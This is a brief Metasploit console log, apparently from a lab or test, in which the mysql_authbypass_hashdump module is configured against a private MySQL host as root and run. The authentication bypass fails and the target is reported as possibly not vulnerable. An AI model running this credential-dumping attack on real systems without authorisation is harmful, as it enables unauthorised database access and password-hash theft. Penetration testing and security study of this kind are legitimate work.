 [-] Unknown command: option
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > options
Module options (auxiliary/scanner/mysql/mysql_authbypass_hashdump):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
RHOSTS    172.23.80.1      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT     3306             yes       The target port (TCP)
THREADS   1                yes       The number of concurrent threads (max one per host)
USERNAME  root             yes       The username to authenticate as
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 172.23.80.1:3306      - 172.23.80.1:3306 The server allows logins, proceeding with bypass test
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 10% complete
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 20% complete
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 30% complete
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 40% complete
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 50% complete
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 60% complete
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 70% complete
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 80% complete
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 90% complete
[*] 172.23.80.1:3306      - 172.23.80.1:3306 Authentication bypass is 100% complete
[-] 172.23.80.1:3306      - 172.23.80.1:3306 Unable to bypass authentication, this target may not be vulnerable
[*] 172.23.80.1:3306      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) >